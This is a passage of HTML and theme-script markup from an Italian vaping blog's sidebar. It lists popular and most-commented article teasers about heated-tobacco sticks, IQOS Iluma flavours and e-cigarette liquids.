block_tdi_121.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","title_txt_hover":"#04bfbf","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","category_id":"","sort":"popular","modules_on_row":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "1";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "3";
block_tdi_121.found_posts = "171";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "57";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/heets-gusti-disponibili/" rel="bookmark" class="td-image-wrap " title="HEETS, quali gusti sono disponibili e quali i migliori?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/10/HEETS-gusti-disponibili-150x79.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/heets-gusti-disponibili/" rel="bookmark" title="HEETS, quali gusti sono disponibili e quali i migliori?">HEETS, quali gusti sono disponibili e quali i migliori?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T09:30:00+01:00" >05/10/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Non solo tabacco: gli HEETS sono disponibili in molti gusti e aromi diversi. Ecco tutte le possibilità aromatiche che puoi sperimentare con il tuo dispositivo IQOS.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/neostick-glo-composizione-costo-gusti-disponibili/" rel="bookmark" class="td-image-wrap " title="Neostick Glo, come sono fatti, quanto costano e che gusti ci sono" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2022/02/glo-neostick-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/neostick-glo-composizione-costo-gusti-disponibili/" rel="bookmark" title="Neostick Glo, come sono fatti, quanto costano e che gusti ci sono">Neostick Glo, come sono fatti, quanto costano e che gusti ci sono</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-25T09:43:00+01:00" >25/02/22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tutto sui Neostick Glo, le cartucce utilizzabili con i dispositivi per il tabacco riscaldato Glo.
</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/iqos-iluma-gusti-disponibili-terea-smartcore-stick/" rel="bookmark" class="td-image-wrap " title="IQOS Iluma: gusti disponibili per i Terea Smartcore Stick" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2022/12/IQOS-Iluma-Italia-150x96.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/iqos-iluma-gusti-disponibili-terea-smartcore-stick/" rel="bookmark" title="IQOS Iluma: gusti disponibili per i Terea Smartcore Stick">IQOS Iluma: gusti disponibili per i Terea Smartcore Stick</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-21T13:20:34+01:00" >21/12/22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">L’attesa è finita! I dispositivi IQOS Iluma sono disponibili in Italia: ecco tutti i gusti disponibili per i Terea Smartcore Stick.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_123{
padding-left:30px !important;
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:30px !important;
padding-left:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_125 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-sm">Più commentati</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-module-title a{
					color: #172842;
				}.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_126 .td-post-author-name a{
					color: #90a0af;
				}.tdi_126 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_126 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","title_txt_hover":"#04bfbf","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","category_id":"","sort":"comment_count","modules_on_row":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "3";
block_tdi_126.found_posts = "171";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "57";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/fumo-digitale-cose-vantaggi/" rel="bookmark" class="td-image-wrap " title="Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/06/fomo-digitale-cosa-e-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/fumo-digitale-cose-vantaggi/" rel="bookmark" title="Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi">Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T15:44:01+01:00" >16/06/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Analizziamo cos'è il fumo digitale, o fumo freddo, e scopriamo i suoi vantaggi rispetto al fumo di sigaretta. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/migliori-liquidi-per-sigaretta-elettronica/" rel="bookmark" class="td-image-wrap " title="I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/06/migliori-liquidi-per-sigaretta-elettromnica-150x84.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/migliori-liquidi-per-sigaretta-elettronica/" rel="bookmark" title="I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli">I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
